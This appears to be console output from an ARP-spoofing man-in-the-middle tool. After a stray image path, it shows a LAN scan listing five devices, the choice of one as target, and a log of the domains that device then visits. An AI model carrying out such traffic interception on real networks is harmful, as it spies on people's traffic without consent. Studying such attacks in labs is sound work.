 Finished sending 256 packets.
*.*.**..*..................
Received 27 packets, got 5 answers, remaining 251 packets
######## NETWORK DEVICES ########
192.168.1.1 (58:d9:d5:5b:aa:90, Tenda Technology Co.,Ltd.Dongguan branch)
192.168.1.107 (74:04:f1:53:7f:c3, Intel Corporate)
192.168.1.108 (2c:8d:b1:69:2c:29, Intel Corporate)
192.168.1.100 (d0:03:df:dc:c8:50, Samsung Electronics Co.,Ltd)
192.168.1.103 (fe:6e:c3:7d:7f:5f, uncrecognized device)
Pick a device IP: 192.168.1.103
MITM on eth0: 58:d9:d5:5b:aa:90 <--> b8:27:eb:1b:c5:79 <--> fe:6e:c3:7d:7f:5f
***********[03/24/2025 18:16:04 | 192.168.1.103 -> js.hcaptcha.com]
[03/24/2025 18:16:04 | 192.168.1.103 -> js.hcaptcha.com]
*[03/24/2025 18:16:05 | 192.168.1.103 -> www.google.com]
[03/24/2025 18:16:05 | 192.168.1.103 -> js.hcaptcha.com]
[03/24/2025 18:16:06 | 192.168.1.103 -> js.hcaptcha.com]
[03/24/2025 18:16:08 | 192.168.1.103 -> js.hcaptcha.com]
**[03/24/2025 18:16:13 | 192.168.1.103 -> js.hcaptcha.com]
*[03/24/2025 18:16:15 | 192.168.1.103 -> connectivitycheck.gstatic.com]
[03/24/2025 18:16:15 | 192.168.1.103 -> www.google.com]
*[03/24/2025 18:16:18 | 192.168.1.103 -> js.hcaptcha.com]
[03/24/2025 18:16:18 | 192.168.1.103 -> js.hcaptcha.com.www.tendawifi.com]
[03/24/2025 18:16:18 | 192.168.1.103 -> play.googleapis.com]
[03/24/2025 18:16:20 | 192.168.1.103 -> z-m-gateway.facebook.com]
*[03/24/2025 18:16:20 | 192.168.1.103 -> connectivitycheck.gstatic.com]
[03/24/2025 18:16:20 | 192.168.1.103 -> www.google.com]
[03/24/2025 18:16:23 | 192.168.1.103 -> js.hcaptcha.com]
[03/24/2025 18:16:23 | 192.168.1.103 -> js.hcaptcha.com.www.tendawifi.com]
*[03/24/2025 18:16:23 | 192.168.1.103 -> play.googleapis.com]
[03/24/2025 18:16:25 | 192.168.1.103 -> z-m-gateway.facebook.com]